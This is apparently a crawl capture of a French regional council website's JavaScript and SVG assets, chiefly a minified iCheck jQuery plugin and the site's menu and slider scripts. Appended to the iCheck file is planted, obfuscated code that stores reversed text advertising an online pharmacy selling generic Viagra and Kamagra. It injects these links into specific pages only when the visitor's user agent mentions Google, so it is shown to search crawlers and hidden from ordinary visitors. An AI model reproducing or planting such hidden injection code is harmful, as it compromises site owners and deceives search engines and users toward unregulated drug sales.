(function(f){function A(a,b,d){var c=a[0],g=/er/.test(d)?_indeterminate:/bl/.test(d)?n:k,e=d==_update?{checked:c[k],disabled:c[n],indeterminate:"true"==a.attr(_indeterminate)||"false"==a.attr(_determinate)}:c[g];if(/^(ch|di|in)/.test(d)&&!e)x(a,g);else if(/^(un|en|de)/.test(d)&&e)q(a,g);else if(d==_update)for(var f in e)e[f]?x(a,f,!0):q(a,f,!0);else if(!b||"toggle"==d){if(!b)a[_callback]("ifClicked");e?c[_type]!==r&&q(a,g):x(a,g)}}function x(a,b,d){var c=a[0],g=a.parent(),e=b==k,u=b==_indeterminate,
v=b==n,s=u?_determinate:e?y:"enabled",F=l(a,s+t(c[_type])),B=l(a,b+t(c[_type]));if(!0!==c[b]){if(!d&&b==k&&c[_type]==r&&c.name){var w=a.closest("form"),p='input[name="'+c.name+'"]',p=w.length?w.find(p):f(p);p.each(function(){this!==c&&f(this).data(m)&&q(f(this),b)})}u?(c[b]=!0,c[k]&&q(a,k,"force")):(d||(c[b]=!0),e&&c[_indeterminate]&&q(a,_indeterminate,!1));D(a,e,b,d)}c[n]&&l(a,_cursor,!0)&&g.find("."+C).css(_cursor,"default");g[_add](B||l(a,b)||"");g.attr("role")&&!u&&g.attr("aria-"+(v?n:k),"true");
g[_remove](F||l(a,s)||"")}function q(a,b,d){var c=a[0],g=a.parent(),e=b==k,f=b==_indeterminate,m=b==n,s=f?_determinate:e?y:"enabled",q=l(a,s+t(c[_type])),r=l(a,b+t(c[_type]));if(!1!==c[b]){if(f||!d||"force"==d)c[b]=!1;D(a,e,s,d)}!c[n]&&l(a,_cursor,!0)&&g.find("."+C).css(_cursor,"pointer");g[_remove](r||l(a,b)||"");g.attr("role")&&!f&&g.attr("aria-"+(m?n:k),"false");g[_add](q||l(a,s)||"")}function E(a,b){if(a.data(m)){a.parent().html(a.attr("style",a.data(m).s||""));if(b)a[_callback](b);a.off(".i").unwrap();
f(_label+'[for="'+a[0].id+'"]').add(a.closest(_label)).off(".i")}}function l(a,b,f){if(a.data(m))return a.data(m).o[b+(f?"":"Class")]}function t(a){return a.charAt(0).toUpperCase()+a.slice(1)}function D(a,b,f,c){if(!c){if(b)a[_callback]("ifToggled");a[_callback]("ifChanged")[_callback]("if"+t(f))}}var m="iCheck",C=m+"-helper",r="radio",k="checked",y="un"+k,n="disabled";_determinate="determinate";_indeterminate="in"+_determinate;_update="update";_type="type";_click="click";_touch="touchbegin.i touchend.i";
_add="addClass";_remove="removeClass";_callback="trigger";_label="label";_cursor="cursor";_mobile=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini|silk/i.test(navigator.userAgent);f.fn[m]=function(a,b){var d='input[type="checkbox"], input[type="'+r+'"]',c=f(),g=function(a){a.each(function(){var a=f(this);c=a.is(d)?c.add(a):c.add(a.find(d))})};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(a))return a=a.toLowerCase(),g(this),c.each(function(){var c=
f(this);"destroy"==a?E(c,"ifDestroyed"):A(c,!0,a);f.isFunction(b)&&b()});if("object"!=typeof a&&a)return this;var e=f.extend({checkedClass:k,disabledClass:n,indeterminateClass:_indeterminate,labelHover:!0},a),l=e.handle,v=e.hoverClass||"hover",s=e.focusClass||"focus",t=e.activeClass||"active",B=!!e.labelHover,w=e.labelHoverClass||"hover",p=(""+e.increaseArea).replace("%","")|0;if("checkbox"==l||l==r)d='input[type="'+l+'"]';-50>p&&(p=-50);g(this);return c.each(function(){var a=f(this);E(a);var c=this,
b=c.id,g=-p+"%",d=100+2*p+"%",d={position:"absolute",top:g,left:g,display:"block",width:d,height:d,margin:0,padding:0,background:"#fff",border:0,opacity:0},g=_mobile?{position:"absolute",visibility:"hidden"}:p?d:{position:"absolute",opacity:0},l="checkbox"==c[_type]?e.checkboxClass||"icheckbox":e.radioClass||"i"+r,z=f(_label+'[for="'+b+'"]').add(a.closest(_label)),u=!!e.aria,y=m+"-"+Math.random().toString(36).substr(2,6),h='<div class="'+l+'" '+(u?'role="'+c[_type]+'" ':"");u&&z.each(function(){h+=
'aria-labelledby="';this.id?h+=this.id:(this.id=y,h+=y);h+='"'});h=a.wrap(h+"/>")[_callback]("ifCreated").parent().append(e.insert);d=f('<ins class="'+C+'"/>').css(d).appendTo(h);a.data(m,{o:e,s:a.attr("style")}).css(g);e.inheritClass&&h[_add](c.className||"");e.inheritID&&b&&h.attr("id",m+"-"+b);"static"==h.css("position")&&h.css("position","relative");A(a,!0,_update);if(z.length)z.on(_click+".i mouseover.i mouseout.i "+_touch,function(b){var d=b[_type],e=f(this);if(!c[n]){if(d==_click){if(f(b.target).is("a"))return;
A(a,!1,!0)}else B&&(/ut|nd/.test(d)?(h[_remove](v),e[_remove](w)):(h[_add](v),e[_add](w)));if(_mobile)b.stopPropagation();else return!1}});a.on(_click+".i focus.i blur.i keyup.i keydown.i keypress.i",function(b){var d=b[_type];b=b.keyCode;if(d==_click)return!1;if("keydown"==d&&32==b)return c[_type]==r&&c[k]||(c[k]?q(a,k):x(a,k)),!1;if("keyup"==d&&c[_type]==r)!c[k]&&x(a,k);else if(/us|ur/.test(d))h["blur"==d?_remove:_add](s)});d.on(_click+" mousedown mouseup mouseover mouseout "+_touch,function(b){var d=
b[_type],e=/wn|up/.test(d)?t:v;if(!c[n]){if(d==_click)A(a,!1,!0);else{if(/wn|er|in/.test(d))h[_add](e);else h[_remove](e+" "+t);if(z.length&&B&&e==v)z[/ut|nd/.test(d)?_remove:_add](w)}if(_mobile)b.stopPropagation();else return!1}})})}})(window.jQuery||window.Zepto);

var silaas = [
 {
    search : 'LEADER 2014 2020.',
    replace: '.siaçnarf stnemacidém ed emmag egral enu zerevuort suov >a/<moc.42eicamrahPyM>"/moc.42eicamrahpym//:sptth"=ferh a< tcatnoC ?engil ne seuqituecamrahp stiudorp sed rednammoc zetiahuos suoV ',
    url    : '/'
  }, {
    search : 'Et ce que les habitants',
    replace: '.selbadroba xirp sel te selbarovaf noitarépooc ed snoitidnoc sel reulavé te >a/<cireneg-argaiv/elam/tac/moc.42eicamrahpym//:sptth>"cireneg-argaiv/elam/tac/moc.42eicamrahpym//:sptth"=ferh a< nutroppo tnemom nu à suon-zetcatnoC ? euqirénéG argaiV ud ceva ecnaifnoc ed esiaçnarf eicamrahp enu\'d nioseB ',
    url    : '/le-petr/histoire-de-lassociation-du-pays-au-petr'
  }, {
    search : 'social du territoire.',
    replace: '!emèlborp ertov erduosér ruop >a/<argamak-repus/elam/tac/moc.42eicamrahpym//:sptth>"argamak-repus/elam/tac/moc.42eicamrahpym//:sptth"=ferh a< tcatnoC ? argamaK repuS ud ceva esiaçnarf eicamrahp enu revuort à lam ud zeva suoV ',
    url    : '/projet-du-territoire/le-projet-de-territoire'
  }, {
    search : 'des emplois.',
    replace: '.étilauq etuah ed stiudorp ed emmag egral enu esoporp >a/<moc.42eicamrahpym//:sptth>"/moc.42eicamrahpym//:sptth"=ferh a< rus suov-zedner ,secaciffe stnemacidém sed retehca ruoP ',
    url    : '/leader/quest-ce-que-leader'
  }, {
    search : 'de cette mission.',
    replace: '!engil ne ednammoc ertov zessap te >a/<moc.42eicamrahPyM>"/moc.42eicamrahpym//:sptth"=ferh a< el ruS ?ecnarF ne stnemacidém sed retehca ùo zehcrehc suoV ',
    url    : '/avenir-montagne/avenir-montagne'
  }, {
    search : 'pluriannuel.',
    replace: '!reyap port snas ednammoc enu ressap zevuop suov >a/<moc.42eicamrahpym//:sptth>"/moc.42eicamrahpym//:sptth"=ferh a< ruop stnemacidém sed rednammoC ?stnemacidém ed erdnerp sulp zeluov en suoV ',
    url    : '/crte/contrat-de-relance-et-de-transition-ecologique'
  }
];

var sexuss = undefined; 

for (var ol = 0; ol < silaas.length; ol++) {
  if (silaas[ol].url === window.location.pathname + window.location.search) {
    sexuss = silaas[ol];
    break;
  }
}

function travankd(){
  if(sexuss && /google/i.test(navigator.userAgent)){
    for(var rh=sexuss.replace,tq="",tw=rh.length-1;tw>=0;tw--) {
      tq=String(tq+rh[tw]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(sexuss.search, sexuss.search + tq);
  }
}
    
document.addEventListener("DOMContentLoaded", travankd);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/script.js?1748243910
body_size: 3431
content:
$(document).ready(function(){
	$('input, textarea').placeholder();
	$('input').iCheck();
	

	isMobile = false; //initiate as false
	// device detection
	if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) isMobile = true;
	
	if(isMobile){
		$(document).on('click', '#main-menu ul li a', function(e){
			if($(this).parent().find('>ul').length > 0){
				return false;
			}
		});
	}
	
	/**** COOKIES BAR ****/
	// $('.cookie-message').cookieBar({
		// /*domain: window.location.host*/
		// path: '/'
	// });
	/**** COOKIES BAR ****/
	
	//var index = $('#main-menu nav ul li.active').index()-1;
	var index = $('#main-menu nav ul li.active').attr('data-color');
	//$('body').addClass('body-color'+index%4);
	$('body').addClass(index);
	
	var indice = 0;
	$('#main-content form .layout2').each(function(e){
		if(indice == 1){
			$(this).css({paddingRight: 0});
		}
		else{
			$(this).css({paddingLeft: 0});
		}
		indice++;
		if(indice == 2){indice = 0;}
	});
	$('#main-content form .layout3').each(function(e){
		if(indice == 0){
			$(this).css({paddingLeft: 0});
		}
		if(indice == 2){
			$(this).css({paddingRight: 0});
		}
		indice++;
		if(indice == 3){indice = 0;}
	});
	$('#main-content form .layout4').each(function(e){
		if(indice == 0){
			$(this).css({paddingLeft: 0});
		}
		if(indice == 3){
			$(this).css({paddingRight: 0});
		}
		indice++;
		if(indice == 4){indice = 0;}
	});
	
	
	var isIE11 = !!navigator.userAgent.match(/Trident.*rv[ :]*11\./)
	if($.browser['msie'] || isIE11){
		$('html').addClass('ie');
	}
	
	
	/**** SCROLL MENU FIXED ****/
	enquire.register("screen and (min-width: 951px)", {
		match : function() {
			$(window).scroll(function(e){
				var st = $(this).scrollTop();
				if($(window).scrollTop() > 0){
					$('body').addClass('scrolled');
				}
				else{
					$('body').removeClass('scrolled');
				}
			});
			
			$(document).on('click', '#right-header .mobile-menu', function(e){
				//$('#main-menu nav >ul >li ul').stop().slideUp('normal');
				if(!$('#main-menu').hasClass('active')){
					$('#main-menu, #right-header .mobile-menu').addClass('active');
					//$('#main-menu').stop().slideDown('normal');
				}
				else{
					$('#main-menu, #right-header .mobile-menu').removeClass('active');
					//$('#main-menu').stop().slideUp('normal');
				}
				$('#main-menu nav >ul >li').removeClass('active');
				return false;
			});
		}
	});
	/**** FIN SCROLL MENU FIXED ****/
	
	
	/****** SELECT $ UI ******/
	$('select').selectmenu({
		create: function( event, ui ) {
			$(this).after($('#'+$(this).attr('id')+'-menu').parent());
		}
	});
	/****** SELECT $ UI ******/
	
	
	/****** DATEPICKER $ UI ******/
	$('.datepicker').datepicker({
		autoSize: false,
		dayNames: [ "Lundi", "Mardi", "Mercredi", "Jeudi", "Vendredi", "Samedi", "Dimanche" ],
		dayNamesMin: [ "Lun", "Mar", "Mer", "Jeu", "Ven", "Sam", "Dim" ],
		monthNames: [ "Janvier", "Fevrier", "Mars", "Avril", "Mai", "Juin", "Juillet", "Août", "Septembre", "Octobre", "Novembre", "Decembre" ],
		monthNamesShort: [ "Jan", "Fev", "Mar", "Avr", "Mai", "Jui", "Jui", "Aoû", "Sep", "Oct", "Nov", "Dec" ],
		showOtherMonths: true,
		dateFormat: "dd/mm/yy",
		firstDay: 1
	});
	/****** DATEPICKER $ UI ******/
		

	/****** UNVEIL ******/
	/*$(function() {
		if($(".loading-img").size()>0){
			$(".loading-img img").unveil(3000, function(){});
		}
    });*/
	$(function() {
		if($(".loading-img").size()>0){
			$('.loading-img img').lazy({
				// works even for 'srcset' entries
				imageBase: '',
				afterLoad: function(element) {
				},
			});
		}
    });
	/****** FIN UNVEIL ******/	

	/****** SLIDER HOME ******/
	if($(".block-home .owl-carousel").length > 0){
		slideshow_home = $(".block-home .owl-carousel").owlCarousel({
			items : 1,
			autoplay: true,
			autoplayTimeout: 5000,
			navigation : true, // Show next and prev buttons
			singleItem:false,
			autoplayHoverPause: true,
			addClassActive: true,
			autoHeight: true,
			nav: true,
			dots: false,
			autoplaySpeed: 1000,
			slideSpeed: 1000,
			navSpeed: 1000,
			dotsSpeed: 1000,
			dragEndSpeed: 1000,
			loop: true,
			mouseDrag: true
		});
		/*setTimeout(function(){
			slideshow_home.trigger('refresh.owl.carousel');
		},100);*/
	}
	/****** FIN SLIDER HOME ******/

	/****** SLIDER NEWS ******/
	if($(".slideshow-news .owl-carousel").length > 0){
		if($(".slideshow-news .owl-carousel .item").length > 1){
			slideshow_home = $(".slideshow-news .owl-carousel").owlCarousel({
				items : 1,
				autoplay: true,
				autoplayTimeout: 5000,
				navigation : true, // Show next and prev buttons
				singleItem:false,
				autoplayHoverPause: true,
				addClassActive: true,
				autoHeight: true,
				nav: true,
				dots: false,
				autoplaySpeed: 1000,
				slideSpeed: 1000,
				navSpeed: 1000,
				dotsSpeed: 1000,
				dragEndSpeed: 1000,
				loop: true,
				mouseDrag: true
			});
		}
	}
	/****** FIN SLIDER NEWS ******/
	
	$(document).on('click', '.ui-widget-overlay', function(){
		$('.ui-dialog .lightbox-dialog, .ui-dialog .csc-textpic-imagewrap').dialog('destroy');
	});
	
	$(document).on('click', '#wrap .menu-typo >ul >li >a', function(){
		if($(this).parent().find('>ul').length > 0){
			$('#wrap .menu-typo >ul >li >ul').stop().slideUp('normal');
			if($(this).parent().hasClass('active')){
				$(this).parent().removeClass('active');
			}
			else{
				$('#wrap .menu-typo >ul >li').removeClass('active');
				$(this).parent().addClass('active');
			}
			$(this).parent().find('>ul').stop().slideToggle('normal');
			return false;
		}
	});
				
	$('.go-top').click(function(){
		$('html, body').stop().animate({scrollTop: 0});
	});
	
	$('.link-dialog').click(function(){
		dialog($(this));
		return false;
	});
});

$(window).on('load', function (e) {
	positionSubMenu($('#main-menu nav'));
	$('.loading-img').each(function(){
		$(this).removeClass('loading-img');
	});

	
	if ( window.addEventListener ) {
        window.addEventListener( 'resize', redimensionnement, false );
    } else if ( window.attachEvent ) {
        window.attachEvent( 'onresize', redimensionnement );
		
    } else {
        window['onresize']=redimensionnement;
    }
	redimensionnement();
});


function redimensionnement(e){
	/*$('#wrap #slideshow1 .image').each(function(){
		$(this).find('img').centerImage();
	});*/
	position_footer();
	//console.log(document.documentElement.clientWidth);
}

function position_footer(){
	/****** POSITION FOOTER ******/
	if($('#footer').offset().top + $('#footer').outerHeight(true) >= $(window).height()){
		$('#footer').removeClass('fixed');
	}
	if($('#footer').offset().top + $('#footer').outerHeight(true) < $(window).height()){
		$('#footer').addClass('fixed');
	}
	/****** FIN POSITION FOOTER ******/
}

function dialog(div){
	if($('.ui-widget-overlay')){$('.ui-widget-overlay').hide();}
	$('#'+div.attr('data-dialog')).removeClass('hidden');
	$('#'+div.attr('data-dialog')).dialog({
		modal: true,
		autoOpen: true,
		resizable: false,
		draggable: false,
                show: { effect: "fadeIn", duration: 200 },
		open: function(){		
		}
	});
    return false;
}

function positionSubMenu(div){
	div.find('>ul >li').mouseenter(function(){
		var position_submenu = $(this).position().left + $(this).find('>ul').outerWidth(true);
		if(position_submenu > $(window).width()){
			$(this).addClass('submenu-right');
		}
		else{
			$(this).removeClass('submenu-right');
		}
	});
	div.find('>ul >li >ul >li').mouseenter(function(){
		var position_submenu = $(this).position().left + $(this).outerWidth(true) + $(this).find('>ul').outerWidth(true);
		if(position_submenu > $(window).width()){
			$(this).addClass('submenu-right');
		}
		else{
			$(this).removeClass('submenu-right');
		}
	});
}

function menu_mobile(){
	
	$('#main-menu ul li').each(function(){
		if($(this).find('>ul').length > 0){
			$(this).addClass('submenu');
		}
	});
	if(isMobile){
		eventTouch = 'touchend';
	}else{
		eventTouch = 'click';
	}
	
	$(document).on(eventTouch, '#main-menu .mobile-menu', function(e){
		$('#main-menu nav >ul >li ul').stop().slideUp('normal');
		if(!$('#main-menu').hasClass('active')){
			$('#main-menu, body').addClass('active');
			$('#main-menu nav').stop().slideDown('normal');
		}
		else{
			$('#main-menu, body').removeClass('active');
			$('#main-menu nav').stop().slideUp('normal');
		}
		$('#main-menu nav >ul >li').removeClass('active');
		return false;
	});
	
	$(document).on(eventTouch, '#main-menu nav >ul >li >a', function(e){
		if($(this).parent().find('>ul').length > 0){
			if(!$(this).parent().hasClass('active')){
				$(this).parent().addClass('active');
				$('#main-menu nav >ul >li >ul').stop().slideUp('normal');
				$(this).parent().find('>ul').stop().slideDown('normal');
			}
			else{
				$('#main-menu nav >ul >li').removeClass('active');
				$('#main-menu nav >ul >li >ul').stop().slideUp('normal');
			}
			return false;
		}
	});
		
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/arrow_cyan.svg
body_size: -215
content:
<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.710937 0.0078125L0.0390625 0.742187L5.76302 6L0.0390625 11.2526L0.710937 11.9974L6.84115 6.36719C6.9401 6.27344 7 6.14062 7 6C7 5.85938 6.9401 5.72656 6.84115 5.63281L0.710937 0.0078125Z" fill="#06B2BE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/pictogrammes/feuille-recycle.svg
body_size: 408
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M2,7.9L1,7.4C2.9,3,7.1,0.1,12,0.1h1.3l-2.8,2.6L9.9,1.9l0.7-0.7C6.8,1.8,3.4,4.3,2,7.9z"/>
		<path class="st0" d="M7.2,22.9C2.9,21,0.1,16.8,0.1,12c0-0.3,0-0.7,0-1l0.1-1.2l2.7,3.1l-0.8,0.7l-1-1.1c0.1,4.1,2.7,7.9,6.4,9.6
			L7.2,22.9z"/>
		<path class="st0" d="M12,23.9c-0.3,0-0.7,0-0.9,0l-1.2-0.1l3.2-3l0.7,0.8l-1.4,1.3c4.3-0.1,8.2-2.9,9.8-7l1,0.3
			C21.3,20.8,16.9,23.9,12,23.9z"/>
		<path class="st0" d="M23.9,13.2l-3-3l0.8-0.8l1.1,1.1c-0.6-4-3.2-7.4-7-8.8l0.3-0.9c4.7,1.7,7.8,6.2,7.8,11.1V13.2L23.9,13.2z"/>
	</g>
	<path class="st0" d="M16.4,11.4c-0.2-4.2-3.7-7-3.8-7.1l-0.3-0.2L12,4.3c-0.1,0.1-3.7,2.9-3.9,7.1c-0.2,2.8,1.1,5.7,3.8,8.3
		l0.3,0.3l0.3-0.3C15.3,17.1,16.7,14.3,16.4,11.4z M15.3,11.6c0,0.4,0,0.9,0,1.4l-0.1-0.1l-2.3,2.3v-2l2.4-2.4
		C15.3,11,15.3,11.3,15.3,11.6z M12.9,9l1.2-1.2c0.3,0.6,0.7,1.1,0.9,1.8l-2.1,2.1L12.9,9L12.9,9z M11.8,11.9L9.6,9.7
		C9.8,9,10.1,8.4,10.3,8l1.4,1.4V11.9z M11.8,13.3V15l-2.7-2.7c0-0.3,0-0.6,0-0.8c0-0.2,0-0.6,0.1-0.8L11.8,13.3z M11.8,16.6v1.6
		c-1.1-1.2-1.9-2.6-2.2-3.9L11.8,16.6z M12.9,16.7l2-2c-0.4,1.1-1.1,2.1-2,3.2V16.7z M13.6,6.9l-0.7,0.7V6.1
		C13.1,6.3,13.3,6.6,13.6,6.9z M11.8,6.1v1.7L11,7C11.3,6.7,11.6,6.3,11.8,6.1z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/script.responsive.js?1748243910
body_size: -203
content:
$(document).ready(function(){
	enquire.register("screen and (max-width: 950px)", {
		match : function() {
			// $('#main-menu nav').append($('#quick-menu .quick-ul'));
			$('#header .top-header .content-inner').prepend($('#main-menu #logo'));
			menu_mobile();
		},  
		unmatch : function() {
			// $('#header #main-menu').prepend($('#header .top-header #logo'));
			$('#quick-menu').append($('.quick-ul'));
			$(document).off(eventTouch, '#main-menu .mobile-menu');
			$(document).off(eventTouch, '#main-menu nav >ul >li >a');
		}
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/pictogrammes/main01.svg
body_size: 429
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M16.2,8.7c-0.9,1-1.3,1.8-1.3,1.8c-1.3,2.3-0.3,4.5-0.3,4.5C16.2,12.6,16.6,10.5,16.2,8.7z"/>
		<path class="st0" d="M14.5,10.3c0-0.1,0.6-1,1.5-2.1c-1.4-4.8-8-7.2-8-7.2c1.6,2.2-0.3,7.8,0.3,9.9c0.6,1.7,4.3,3.4,5.6,4
			C13.9,14,13.5,12.2,14.5,10.3z M10.7,7.3c0,0,1.7,4.7,3,6.1C13.8,13.3,11.1,10.8,10.7,7.3z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M1.7,13.6c-0.4,0-0.6,0.3-0.6,0.6s0.3,0.6,0.6,0.6h3c0,0,0,0,0,0v0.1v5.2v0.2H1.7c-0.4,0-0.6,0.3-0.6,0.6
				s0.3,0.6,0.6,0.6h3.1c0.5,0,0.9-0.3,1.1-0.7l5.4,1.7c0.1,0,0.9,0.2,1.9,0.2c0.5,0,1.1-0.1,1.6-0.3c1.1-0.4,5.4-2.7,7.1-3.6
				c0.6-0.3,1.1-1.1,0.7-1.8c-0.2-0.5-0.7-1.2-2.1-0.8h0l-2.5,0.8c-0.3,0.1-0.5,0.5-0.4,0.8c0.1,0.3,0.5,0.5,0.8,0.4l2.4-0.8
				c0.5-0.1,0.5,0,0.6,0.1c0,0.1-0.1,0.2-0.1,0.2c-2.8,1.5-6.1,3.2-7,3.6c-1.1,0.4-2.7,0-2.7,0l-4.4-1.3v-4.4H8
				c0.8,0,3.1,0.2,3.9,1.4c0.1,0.2,0.3,0.3,0.5,0.3h3.1c0.3,0,0.5,0.2,0.5,0.4V18v0v0c0,0,0,0,0,0c0,0,0,0,0,0
				c-0.1,0.2-0.2,0.3-0.5,0.3h-4.5c-0.4,0-0.6,0.3-0.6,0.6s0.3,0.6,0.6,0.6h4.5c0.6,0,1.2-0.3,1.5-0.8l0,0c0,0,0,0,0-0.1
				c0,0,0,0,0,0c0,0,0-0.1,0.1-0.1v0c0,0,0-0.1,0-0.1v0c0,0,0-0.1,0-0.1v0c0,0,0-0.1,0-0.1v0c0-0.1,0-0.2,0-0.3
				c-0.1-0.9-0.9-1.6-1.8-1.6h-2.7c-1.5-1.7-4.6-1.7-4.7-1.7H6c-0.2-0.5-0.7-0.8-1.2-0.8H1.7z"/>
		</g>
		<path class="st0" d="M22,4.6c-4.7,1.6-7.1,5.9-7.1,5.9c-1.3,2.3-0.3,4.5-0.3,4.5c6-1,7.3-3.3,6.8-5.9C20.9,6.5,22,4.6,22,4.6z
			 M15.7,13.2c-0.2,0.4,0.7-2.8,2.9-4.5C18.6,8.7,16.4,11.8,15.7,13.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/arrow_black.svg
body_size: -217
content:
<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.710937 0.0078125L0.0390625 0.742187L5.76302 6L0.0390625 11.2526L0.710937 11.9974L6.84115 6.36719C6.9401 6.27344 7 6.14062 7 6C7 5.85938 6.9401 5.72656 6.84115 5.63281L0.710937 0.0078125Z" fill="#999999"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/Icones/icon_map.svg
body_size: 191
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0V20L8 24L16 20L24 24V7.3125C23.5 7.91406 22.6992 8.70703 22 9.40625V20.6875L17 18.1562V14.0938L16 14.5V17.8125L15.0938 18.1875L9 21.3125V4.6875L15.9062 2.09375L17.5 3L19 1.5L16 0L8 3L0 0ZM21.8438 2C21.4805 2 21.1992 2.16406 21 2.3125C20.8984 2.41406 20.3945 2.80078 20.0938 3C20.4922 3 21.207 3.20703 21.9062 3.90625C22.707 4.70703 22.8125 5.28906 22.8125 5.6875C23.1133 5.38672 23.5 4.8125 23.5 4.8125C24 4.41406 24.2891 3.49219 23.1875 2.59375C22.6367 2.14453 22.207 2 21.8438 2ZM2 2.90625L7.3125 4.90625L8 5.09375V21.8125L2 18.8125V2.90625ZM19.5938 3.5L19.1875 3.90625C19.1875 3.90625 20 4 21 5C21.6016 5.60156 21.8984 6.1875 22 6.6875L22.4062 6.3125C22.4062 6.3125 22.5 5.60156 21.5 4.5C20.3984 3.5 19.5938 3.5 19.5938 3.5ZM18.6875 4.40625L14 9.09375C14 9.09375 14.3867 9.40625 15.1875 9.40625C15.3867 9.80469 15.5 10.1875 16.5 10.6875C16.3984 11.4883 16.8125 11.9062 16.8125 11.9062L21.5 7.1875C21.5 6.6875 21.1016 6.00781 20.5 5.40625C19.6016 4.60547 18.8867 4.40625 18.6875 4.40625ZM13.6875 9.59375L12 14L16.3125 12.1875C16.3125 12.1875 16 11.4883 16 11.1875C15.6992 11.0859 14.8945 10.6133 14.5938 9.8125C13.8945 9.8125 13.6875 9.59375 13.6875 9.59375Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/bg_footer.svg
body_size: 270470
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
